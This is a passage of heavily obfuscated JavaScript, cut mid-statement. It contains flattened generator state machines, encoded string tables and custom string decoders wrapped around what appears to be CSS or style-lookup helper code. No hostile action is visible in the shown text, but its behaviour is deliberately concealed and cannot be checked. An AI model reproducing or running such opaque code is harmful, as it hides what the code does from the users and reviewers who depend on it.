Zj5PvX[G9ac_Iw.JQPQbrr]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.ImQkMaP=PPM1es.G9ac_Iw,q8QbKy+=0x4e);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.G9ac_Iw,xAnAZs+=-0x86,q8QbKy+=0xee);break}case PPM1es.SAtkbft.cltubL1+-0x2:PPM1es.SAtkbft.JTLVt74=Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x133])+(0x1,KnOEpA)(lzhAgZ[0x134])+lzhAgZ[0x15d]]((0x1,KnOEpA)(lzhAgZ[0x147]));if(JTLVt74){ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x91,q8QbKy+=0xe0);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x16,q8QbKy+=0xff,ehvWnli+=-0xdf);break}case 0x1:return uPgZZzR;case xAnAZs- -0x13e:ImsIQyM([PPM1es.SAtkbft.IUTmXx,PPM1es.SAtkbft.cltubL1]=[-0x4b,0x52],SAtkbft.KnOEpA=function(...xAnAZs){return CXJBWqj(0x83,0xd,0x14,{SAtkbft:PPM1es.SAtkbft,zui3ygk:{}},xAnAZs).next().value},SAtkbft.PfzqQD=function(...xAnAZs){return CXJBWqj(0xb6,0x5e,-0x81,{SAtkbft:PPM1es.SAtkbft,JVQOLkw:{}},xAnAZs).next().value},k6nyg5w(SAtkbft.KnOEpA),k6nyg5w(SAtkbft.PfzqQD),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x8a,q8QbKy+=0x1e1,ehvWnli+=-0x1d3);break;case xAnAZs- -0x110:case 0xca:case 0xb0:ImsIQyM([Bg8wZU.loPGKX]=spcqpQJ,Bg8wZU.kFgcbrA=function*xAnAZs(q8QbKy,ehvWnli,PPM1es,spcqpQJ={gQFnTq:{}}){while(q8QbKy+ehvWnli+PPM1es!==-0x55)with(spcqpQJ.SZNAs7X||spcqpQJ)switch(q8QbKy+ehvWnli+PPM1es){case PPM1es- -0x190:case 0x10:case 0xe:ImsIQyM(spcqpQJ.gQFnTq.mqaDlDt=[],spcqpQJ.gQFnTq.j6s_Vf=lzhAgZ[ehvWnli+-0x1df],spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=-0xa5,ehvWnli+=-0x1b3,PPM1es+=0x131);break;case-0xf5:case-0xa1:case spcqpQJ.gQFnTq.Zr2uLU+-0x13:ImsIQyM(spcqpQJ.gQFnTq.cqNEzKH=lzhAgZ[ehvWnli+-(ehvWnli+-0x2)],spcqpQJ.gQFnTq.ojLdsl6=-lzhAgZ[ehvWnli+-0x2a],spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,ehvWnli+=0x15b,PPM1es+=-0x173);break;case-0x5c:case 0x1d:for(spcqpQJ.gQFnTq.NvCmBoc=lzhAgZ[ehvWnli+-0x187];NvCmBoc<R3yDDT6;NvCmBoc++){spcqpQJ.gQFnTq.sfg3xM=KdOHJol.indexOf(Dkz5zw[NvCmBoc]);if(sfg3xM===-lzhAgZ[ehvWnli+-0x185])continue;if(ojLdsl6<lzhAgZ[q8QbKy+0xf8]){ojLdsl6=sfg3xM}else{ImsIQyM(ojLdsl6+=sfg3xM*lzhAgZ[0x1f],j6s_Vf|=ojLdsl6<<cqNEzKH,cqNEzKH+=(ojLdsl6&lzhAgZ[ehvWnli+-0x152])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(mqaDlDt.push(j6s_Vf&lzhAgZ[ehvWnli+-0x16f]),j6s_Vf>>=lzhAgZ[0xa],cqNEzKH-=lzhAgZ[0xa])}while(cqNEzKH>lzhAgZ[0x16]);ojLdsl6=-lzhAgZ[q8QbKy+0xfa]}}if(ojLdsl6>-lzhAgZ[ehvWnli+-0x185]){ImsIQyM(spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=0xd7,ehvWnli+=-0xfb,PPM1es+=0x16e);break}else{ImsIQyM(spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=-0xcf,ehvWnli+=-0x171,PPM1es+=0x1ba);break}case PPM1es- -0x6f:ImsIQyM(mqaDlDt.push((j6s_Vf|ojLdsl6<<cqNEzKH)&lzhAgZ[ehvWnli+-0x74]),spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=-0x1a6,ehvWnli+=-0x76,PPM1es+=0x4c);break;case-0xf7:default:case PPM1es-0x182:ImsIQyM(spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=0x12b,PPM1es+=-0x10f);break;case 0xa2:case spcqpQJ.gQFnTq.k_ztTpG+-0x1a4:return Bg8wZU.Sepy5Bq=!0x0,rSwRVn7(mqaDlDt);case 0x68:case-0x61:case-0x1c:ImsIQyM([spcqpQJ.gQFnTq.Zr2uLU,spcqpQJ.gQFnTq.k_ztTpG]=[-0x31,0xc2],gQFnTq.KdOHJol=\"\\x7c\\x23\\x78\\x37\\x41\\x2a\\x36\\x76\\x73\\x3f\\x7a\\x25\\x7b\\x77\\x48\\x47\\x62\\x3a\\x2c\\x24\\x52\\x35\\x4d\\x6b\\x22\\x5d\\x42\\x3c\\x4b\\x33\\x43\\x26\\x5b\\x46\\x4e\\x70\\x2e\\x30\\x3d\\x32\\x3b\\x49\\x38\\x6e\\x29\\x74\\x4c\\x63\\x56\\x67\\x58\\x3e\\x6f\\x21\\x7e\\x4a\\x2f\\x55\\x71\\x6c\\x2b\\x66\\x31\\x75\\x57\\x51\\x5a\\x40\\x64\\x39\\x50\\x72\\x45\\x4f\\x5f\\x6a\\x79\\x6d\\x5e\\x68\\x34\\x69\\x65\\x7d\\x53\\x59\\x44\\x54\\x28\\x61\\x60\",gQFnTq.Dkz5zw=\"\"+(Bg8wZU.loPGKX||\"\"),gQFnTq.R3yDDT6=gQFnTq.Dkz5zw.length,spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=0x2f,ehvWnli+=0x13d,PPM1es+=-0x6d);break;case-0x71:ImsIQyM([spcqpQJ.gQFnTq.Zr2uLU,spcqpQJ.gQFnTq.k_ztTpG]=[0x65,-0xcc],spcqpQJ.SZNAs7X=spcqpQJ.GxkCnsD,q8QbKy+=-0x100,ehvWnli+=0x2ed,PPM1es+=-0x198);break;case-0xda:case 0x75:ImsIQyM(spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=0x2e,ehvWnli+=-0x1a0,PPM1es+=0x8c);break}},Bg8wZU.Sepy5Bq=void 0x0,Bg8wZU.uPgZZzR=(0x1,Bg8wZU.kFgcbrA)(-0x80,0xa4,-0x40).next().value);if(Bg8wZU.Sepy5Bq){ImsIQyM(PPM1es.ImQkMaP=PPM1es.Bg8wZU,ehvWnli+=-0xbd);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.Bg8wZU,xAnAZs+=0x1b6,q8QbKy+=-0x117,ehvWnli+=-0xbd);break}case-0x10:return uPgZZzR;case PPM1es.SAtkbft.cltubL1+0x4e:return}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0x66,-0x71,0x1af).next().value);if(uYNhlN8){return xAnAZs}},[ehvWnli(lzhAgZ[0x175])]:function(...ZtXqCFN){ImsIQyM(k6nyg5w(xAnAZs),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[-lzhAgZ[0x2e]]=\"\\u0061\\u006e\\u0078\\u0072\\u0075\\u0035\\u005e\\u0045\\u0023\\u0032\\u006b\\u0038\\u0079\\u0051\\u005f\\u003b\\u0026\\u003c\\u0060\\u0025\\u0056\\u0063\\u0028\\u0052\\u002e\\u0058\\u002a\\u0030\\u0048\\u0067\\u007b\\u005d\\u002f\\u007e\\u004a\\u0044\\u0055\\u002b\\u0021\\u007c\\u007d\\u004f\\u004d\\u005a\\u006a\\u0076\\u0046\\u0057\\u003d\\u0053\\u002c\\u0077\\u0047\\u0054\\u0043\\u0042\\u0062\\u007a\\u0050\\u0074\\u0033\\u0022\\u003e\\u0031\\u004c\\u006d\\u0066\\u006f\\u0040\\u0059\\u003f\\u004e\\u0039\\u0036\\u003a\\u0034\\u0064\\u0029\\u0037\\u0041\\u0049\\u005b\\u0024\\u0071\\u0068\\u004b\\u0069\\u006c\\u0065\\u0070\\u0073\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x10]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[0x74]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[-lzhAgZ[0x2e]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x74]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x74]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x74]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x74]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0xc]])}function xAnAZs(...ZtXqCFN){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={vlREGY:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==-0x60)with(spcqpQJ._uJFuu||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case CXJBWqj- -0x95:case-0xb2:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[ehvWnli+-0x63]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[CXJBWqj+0x14c]]]);case-0xaa:ImsIQyM([spcqpQJ.vlREGY.Bxef2f,spcqpQJ.vlREGY.r5XjDbu]=[0xb,0x48],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[CXJBWqj+-0x73])){ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.vlREGY,CXJBWqj+=-0x1bf,q8QbKy+=0x147,ehvWnli+=0x57,PPM1es+=0x16);break}else{ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.vlREGY,CXJBWqj+=0x6b,q8QbKy+=0xc8,ehvWnli+=0x1c,PPM1es+=0x16);break}case ehvWnli!=0x98&&ehvWnli-0x91:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]];case CXJBWqj- -0x12e:ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.GShLJr,CXJBWqj+=0x28d,q8QbKy+=-0x177,ehvWnli+=-0x8a,PPM1es+=-0x4c);break;case 0x7:case 0x3f:ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.ajPDbd,CXJBWqj+=0x1bf,q8QbKy+=-0x67,ehvWnli+=-0x189,PPM1es+=-0x36);break;case ehvWnli- -0x87:ImsIQyM([spcqpQJ.vlREGY.Bxef2f,spcqpQJ.vlREGY.r5XjDbu]=[-0x1b,-0x82],spcqpQJ._uJFuu=spcqpQJ.gzONXW,CXJBWqj+=-0x116,q8QbKy+=-0x12f,ehvWnli+=-0xb,PPM1es+=0x106);break;case 0x36:default:case spcqpQJ.vlREGY.r5XjDbu+0x73:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[q8QbKy+0xf7]]];case 0x9d:case ehvWnli-0xe9:case 0x1d:ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.G8muEUC,CXJBWqj+=0x229,q8QbKy+=-0xaf,ehvWnli+=-0x189);break}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0x75,-0x1bd,0xe,0x90).next().value);if(xAnAZs){return CXJBWqj}}if(xAnAZs(lzhAgZ[0x176])in Kv4vJuY){CXJBWqj()}function CXJBWqj(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],k6nyg5w(uYNhlN8,lzhAgZ[0x5]));function uYNhlN8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5],ZtXqCFN[lzhAgZ[0x8e]]=lzhAgZ[0x28],ZtXqCFN[lzhAgZ[0x1]]=ZtXqCFN[lzhAgZ[0x1]]||Lk27ql(xAnAZs(lzhAgZ[0x177]))(ZtXqCFN[lzhAgZ[0x2]]));if(ZtXqCFN[lzhAgZ[0x1]]){ZtXqCFN[lzhAgZ[0x8e]]=ZtXqCFN[lzhAgZ[0x1]].getPropertyValue(ZtXqCFN[lzhAgZ[0x4]])||ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0x4]]];if(ZtXqCFN[lzhAgZ[0x8e]]===\"\"&&!Lk27ql(xAnAZs(lzhAgZ[0x178])+lzhAgZ[0x96])(ZtXqCFN[lzhAgZ[0x2]])){ZtXqCFN[lzhAgZ[0x8e]]=Lk27ql(xAnAZs(lzhAgZ[0x179])).style(ZtXqCFN[lzhAgZ[0x2]],ZtXqCFN[lzhAgZ[0x4]])}}return ZtXqCFN[lzhAgZ[0x8e]]!==lzhAgZ[0x28]?ZtXqCFN[lzhAgZ[0x8e]]+\"\":ZtXqCFN[lzhAgZ[0x8e]]}}ImsIQyM([[ZtXqCFN[lzhAgZ[0xb0]]],ZtXqCFN[lzhAgZ[0xb]]]=KywfwJA,ZtXqCFN[lzhAgZ[0xb0]][xAnAZs(lzhAgZ[0x17a])][xAnAZs(lzhAgZ[0x17b])]=ZtXqCFN[lzhAgZ[0xb0]][xAnAZs(lzhAgZ[0x17a])][xAnAZs(lzhAgZ[0x17b])][xAnAZs(lzhAgZ[0x17c])+lzhAgZ[0x17]](new(Lk27ql(xAnAZs(lzhAgZ[0x17d])+lzhAgZ[0x17e]))(lzhAgZ[0x188],lzhAgZ[0x36]),\"\")[xAnAZs(lzhAgZ[0x17f])+xAnAZs(lzhAgZ[0x180])](lzhAgZ[0x2],lzhAgZ[0xc]))},[ehvWnli(lzhAgZ[0x181])]:function(ZtXqCFN,uYNhlN8){if(!uYNhlN8){uYNhlN8=function(uYNhlN8){if(typeof Zj5PvX[uYNhlN8]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8]=ZtXqCFN(VguQ2P[uYNhlN8])}return Zj5PvX[uYNhlN8]}}if(!ZtXqCFN){ZtXqCFN=function(ZtXqCFN){var uYNhlN8=\"\\x2c\\x28\\x7e\\x23\\x34\\x5e\\x5f\\x7c\\x79\\x3b\\x6e\\x21\\x4c\\x64\\x75\\x68\\x52\\x35\\x70\\x26\\x41\\x2a\\x3c\\x60\\x48\\x29\\x4f\\x7a\\x44\\x2f\\x38\\x24\\x6f\\x25\\x42\\x4e\\x66\\x40\\x6a\\x3e\\x76\\x3d\\x57\\x72\\x58\\x36\\x39\\x5b\\x6c\\x31\\x67\\x78\\x4b\\x77\\x49\\x6d\\x22\\x5a\\x50\\x56\\x2b\\x3f\\x43\\x4d\\x7b\\x59\\x55\\x5d\\x63\\x74\\x54\\x51\\x37\\x2e\\x71\\x46\\x69\\x45\\x47\\x4a\\x73\\x30\\x33\\x53\\x32\\x6b\\x7d\\x61\\x3a\\x65\\x62\",xAnAZs,CXJBWqj,q8QbKy,ehvWnli,spcqpQJ,mR9p7m,BhNA1b;ImsIQyM(xAnAZs=\"\"+(ZtXqCFN||\"\"),CXJBWqj=xAnAZs.length,q8QbKy=[],ehvWnli=lzhAgZ[0x2],spcqpQJ=lzhAgZ[0x2],mR9p7m=-lzhAgZ[0x4]);for(BhNA1b=lzhAgZ[0x2];BhNA1b<CXJBWqj;BhNA1b++){var idiZg3Q=uYNhlN8.indexOf(xAnAZs[BhNA1b]);if(idiZg3Q===-lzhAgZ[0x4])continue;if(mR9p7m<lzhAgZ[0x2]){mR9p7m=idiZg3Q}else{ImsIQyM(mR9p7m+=idiZg3Q*lzhAgZ[0x1f],ehvWnli|=mR9p7m<<spcqpQJ,spcqpQJ+=(mR9p7m&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(q8QbKy.push(ehvWnli&lzhAgZ[0x1a]),ehvWnli>>=lzhAgZ[0xa],spcqpQJ-=lzhAgZ[0xa])}while(spcqpQJ>lzhAgZ[0x16]);mR9p7m=-lzhAgZ[0x4]}}if(mR9p7m>-lzhAgZ[0x4]){q8QbKy.push((ehvWnli|mR9p7m<<spcqpQJ)&lzhAgZ[0x1a])}return rSwRVn7(q8QbKy)}}var[[xAnAZs],CXJBWqj]=KywfwJA;if(xAnAZs[uYNhlN8(lzhAgZ[0x182])]>=lzhAgZ[0xe7]&&xAnAZs[uYNhlN8(lzhAgZ[0x182])]<=lzhAgZ[0x8d]){ImsIQyM(k6nyg5w(ehvWnli),k6nyg5w(q8QbKy));function q8QbKy(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli={qgPJJ9:{}}){while(xAnAZs+CXJBWqj+q8QbKy!==-0x5e)with(ehvWnli.DhoZjjA||ehvWnli)switch(xAnAZs+CXJBWqj+q8QbKy){case-0xbe:case ehvWnli.qgPJJ9.jgeTta_+0x10:case-0x32:ImsIQyM([ehvWnli.qgPJJ9.jgeTta_,ehvWnli.qgPJJ9.aP75ytf]=[-0xcf,-0xea],ehvWnli.DhoZjjA=ehvWnli.my2quu,xAnAZs+=-0x1bc,q8QbKy+=0x1ae);break;case xAnAZs!=-0x112&&xAnAZs- -0x33:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[-lzhAgZ[0xb9]]|ZtXqCFN[lzhAgZ[0x2f]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x182);break;case-0x92:case 0xcb:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0xf3]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[CXJBWqj+0xa5]]=ZtXqCFN[lzhAgZ[CXJBWqj+0xa1]].length,ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=0xc,q8QbKy+=-0x38);break;case xAnAZs- -0x185:case 0x7:case 0x87:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0xf2]]=[],ZtXqCFN[-lzhAgZ[0xb9]]=lzhAgZ[0x2],ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=0x13e,CXJBWqj+=0x4e,q8QbKy+=-0x16c);break;case CXJBWqj- -0x111:ImsIQyM(ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[CXJBWqj+0x54],ZtXqCFN[lzhAgZ[0x2f]]=-lzhAgZ[xAnAZs+-0x54],ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x1d6,CXJBWqj+=0x3f);break;case-0x41:case CXJBWqj-0x194:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case ehvWnli.qgPJJ9.jgeTta_+0x102:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[-lzhAgZ[0xb9]]|ZtXqCFN[lzhAgZ[0x2f]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x291,CXJBWqj+=0xe8,q8QbKy+=0x28);break;case xAnAZs- -0xa6:case-0x6:for(ZtXqCFN[lzhAgZ[0x183]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x183]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[xAnAZs+0x301]]++){ZtXqCFN[-lzhAgZ[0x85]]=ZtXqCFN[lzhAgZ[xAnAZs+0x182]].indexOf(ZtXqCFN[lzhAgZ[CXJBWqj+0x14]][ZtXqCFN[lzhAgZ[0x183]]]);if(ZtXqCFN[-lzhAgZ[xAnAZs+0x203]]===-lzhAgZ[CXJBWqj+0x17])continue;if(ZtXqCFN[lzhAgZ[0x2f]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[CXJBWqj+0x42]]=ZtXqCFN[-lzhAgZ[0x85]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+0x42]]+=ZtXqCFN[-lzhAgZ[xAnAZs+0x203]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[0xb9]]|=ZtXqCFN[lzhAgZ[0x2f]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[0x2f]]&lzhAgZ[CXJBWqj+0x4a])>lzhAgZ[CXJBWqj+0x31]?lzhAgZ[CXJBWqj+0x2e]:lzhAgZ[CXJBWqj+0x2f]);do{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x18a]].push(ZtXqCFN[-lzhAgZ[CXJBWqj+0xcc]]&lzhAgZ[xAnAZs+0x198]),ZtXqCFN[-lzhAgZ[CXJBWqj+0xcc]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[CXJBWqj+0x2b]]-=lzhAgZ[xAnAZs+0x188])}while(ZtXqCFN[lzhAgZ[0x18]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[CXJBWqj+0x42]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x2f]]>-lzhAgZ[0x4]){ImsIQyM(ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=0x1ee,CXJBWqj+=0xc8,q8QbKy+=-0x13b);break}else{ImsIQyM(ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=0x6c,CXJBWqj+=0xc8,q8QbKy+=-0x13b);break}case ehvWnli.qgPJJ9.jgeTta_+0x39:case 0x57:case-0x4d:ImsIQyM(ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x99,CXJBWqj+=-0x82,q8QbKy+=0x63);break;case xAnAZs- -0x13a:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[xAnAZs+0x105]]);default:ImsIQyM(ehvWnli.DhoZjjA=ehvWnli.HuEQzWX,xAnAZs+=-0x259,CXJBWqj+=-0x6,q8QbKy+=0x255);break;case q8QbKy-0x2:ImsIQyM([ehvWnli.qgPJJ9.jgeTta_,ehvWnli.qgPJJ9.aP75ytf]=[-0x60,-0x7b],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[CXJBWqj+-0xd9]]=\"\\x75\\x53\\x73\\x44\\x6e\\x70\\x42\\x4e\\x54\\x71\\x4b\\x61\\x74\\x4d\\x5a\\x4a\\x2b\\x30\\x66\\x58\\x3d\\x6f\\x56\\x2a\\x3b\\x69\\x7e\\x51\\x76\\x68\\x3e\\x3c\\x7d\\x78\\x2f\\x50\\x37\\x40\\x24\\x4f\\x29\\x21\\x6b\\x6d\\x5e\\x67\\x6c\\x45\\x39\\x38\\x4c\\x48\\x35\\x22\\x23\\x77\\x41\\x5f\\x79\\x59\\x57\\x7a\\x5d\\x31\\x26\\x28\\x72\\x49\\x52\\x32\\x36\\x43\\x55\\x46\\x2c\\x63\\x62\\x2e\\x60\\x47\\x64\\x7b\\x33\\x65\\x6a\\x3f\\x3a\\x5b\\x7c\\x25\\x34\",ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x13,CXJBWqj+=-0x17d,q8QbKy+=0x2fd);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xdf,0xdd,-0xa0).next().value);if(uYNhlN8){return xAnAZs}}function ehvWnli(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}const spcqpQJ=xAnAZs[ehvWnli(lzhAgZ[0x184])][ehvWnli(lzhAgZ[0x185])][ehvWnli(lzhAgZ[0x186])+lzhAgZ[0x17]](new(Lk27ql(ehvWnli(lzhAgZ[0x187])+lzhAgZ[0x17e]))(lzhAgZ[0x188],lzhAgZ[0x36]),\"\");if(spcqpQJ[ehvWnli(lzhAgZ[0x189])]===lzhAgZ[0x1]&&xAnAZs[ehvWnli(lzhAgZ[0x18a])]!==ehvWnli(lzhAgZ[0x18b])+ehvWnli(lzhAgZ[0x18c])){ImsIQyM(k6nyg5w(BhNA1b),k6nyg5w(mR9p7m));function mR9p7m(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy={ycwmxC:{}}){while(xAnAZs+CXJBWqj!==-0xf6)with(q8QbKy.LvFEII||q8QbKy)switch(xAnAZs+CXJBWqj){case xAnAZs!=0x32&&xAnAZs- -0x54:ImsIQyM([q8QbKy.ycwmxC.GxXT54,q8QbKy.ycwmxC.Z_4YND,q8QbKy.ycwmxC.ufWQHu]=[-0x3f,0x6b,0x68],q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=0x6f,CXJBWqj+=-0x8d);break;case q8QbKy.ycwmxC.Z_4YND+-0x2d:case 0xad:case 0x4b:ImsIQyM([q8QbKy.ycwmxC.GxXT54,q8QbKy.ycwmxC.Z_4YND,q8QbKy.ycwmxC.ufWQHu]=[0x81,0x2e,0x0],q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=-0x26,CXJBWqj+=-0x8d);break;case 0x8b:ImsIQyM([q8QbKy.ycwmxC.GxXT54,q8QbKy.ycwmxC.Z_4YND,q8QbKy.ycwmxC.ufWQHu]=[-0x4b,0xb3,0x5],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[xAnAZs+-0x9]]=\"\\u0031\\u004e\\u0065\\u005b\\u0050\\u0067\\u0023\\u007c\\u0058\\u0036\\u003a\\u0070\\u0030\\u0049\\u0071\\u0047\\u0056\\u005a\\u007b\\u0024\\u006f\\u006b\\u004b\\u0034\\u005e\\u0038\\u003e\\u007e\\u0028\\u0062\\u0035\\u0063\\u0072\\u0055\\u0048\\u003f\\u002e\\u007a\\u0061\\u003c\\u0079\\u0078\\u004c\\u0053\\u0026\\u004f\\u0025\\u0052\\u0064\\u0045\\u0033\\u0051\\u0044\\u004d\\u0057\\u0039\\u003b\\u0059\\u0066\\u0068\\u002f\\u0040\\u0077\\u0043\\u0046\\u0041\\u002a\\u0032\\u0076\\u0069\\u0074\\u007d\\u0021\\u0037\\u005f\\u0022\\u006e\\u005d\\u0073\\u0029\\u006a\\u0042\\u003d\\u002b\\u0075\\u0054\\u002c\\u0060\\u006d\\u004a\\u006c\",ZtXqCFN[lzhAgZ[0xaf]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0xaf]].length,q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=-0x1,CXJBWqj+=-0xb7);break;case xAnAZs!=0x33&&xAnAZs-0xf3:case 0x8e:case-0xb6:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a]),q8QbKy.LvFEII=q8QbKy.ycwmxC,CXJBWqj+=0xa2);break;case 0xac:case 0x4c:default:return 